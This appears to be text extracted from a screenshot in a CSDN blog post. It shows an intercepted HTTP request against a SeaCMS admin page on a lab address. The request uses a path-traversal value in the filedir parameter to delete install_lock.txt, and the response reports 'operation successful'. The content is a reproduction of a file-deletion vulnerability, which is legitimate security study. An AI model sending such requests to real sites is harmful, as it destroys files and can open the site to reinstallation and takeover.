 Request
Response
Pretty Raw Hex \n
Pretty Render \n
1 GET /seacms/q5zsc/admin_template.php?action=del&filedir=
../templets/../install/install_lock.txt HTTP/1.1
2 Host: 192.168.1.3:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer:
http://192.168.1.3:81/seacms/q5zsc/admin_template.php?path=../templets/default/
html
8 Cookie: PHPSESSID=hr7n7c40fdbqtmvguqv2fovvv1
9 DNT: 1
0 Connection: close
1 Upgrade-Insecure-Requests: 1
2
3
提示信息!
操作成功!
如果你的浏览器没反应,
CSDN @Dao-道法自然